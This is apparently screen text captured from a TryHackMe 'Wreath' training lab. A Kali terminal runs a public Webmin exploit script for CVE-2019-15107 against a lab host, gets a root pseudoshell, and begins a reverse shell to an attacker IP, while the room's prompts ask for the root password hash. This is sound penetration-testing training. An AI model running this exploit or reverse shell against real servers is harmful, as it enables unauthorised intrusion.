 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
06:43 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - MuirlandOracle
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Which user was the server running as?
root
Correct
Answer
Hint
Success! We won't need to escalate privileges here, so we can
move on to the next step in the exploitation process.
Before we do though: nice though this pseudoshell is, it's not a
full reverse shell.
Get a reverse shell from the target. You can either do this
manually, or by typing shell into the pseudoshell and
following the instructions given.
No answer needed
Completed
Optional: Stabilise the reverse shell. There are several
techniques for doing this detailed here.
No answer needed
Completed
Now for a little post-exploitation!
What is the root user's password hash?
Answer format: *********************
Submit
Hint
kali@kali: ~/Wreath
File Actions Edit View Help
Successfully installed argparse-1.4.0
┌──(root💀kali)-[/home/kali/Wreath/exploits/CVE-2019-15107]
└─# ls -lsa
total 72
4 drwxr-xr-x 3 root root 4096 Mar 2 18:38 .
4 drwxr-xr-x 3 root root 4096 Mar 2 18:38 ..
12 -rwxr-xr-x 1 root root 8395 Mar 2 18:38 CVE-2019-15107.py
4 drwxr-xr-x 8 root root 4096 Mar 2 18:38 .git
4 -rw-r--r-- 1 root root 13 Mar 2 18:38 .gitignore
36 -rw-r--r-- 1 root root 35149 Mar 2 18:38 LICENSE
4 -rw-r--r-- 1 root root 566 Mar 2 18:38 README.md
4 -rw-r--r-- 1 root root 41 Mar 2 18:38 requirements.txt
┌──(root💀kali)-[/home/kali/Wreath/exploits/CVE-2019-15107]
└─# ./CVE-2019-15107.py 10.200.72.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.72.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.73.19
Please enter the port number for the shell: 113
[wreath] 0:openvpn 1:working* 2:nc-
"kali" 18:43 02-Mar-21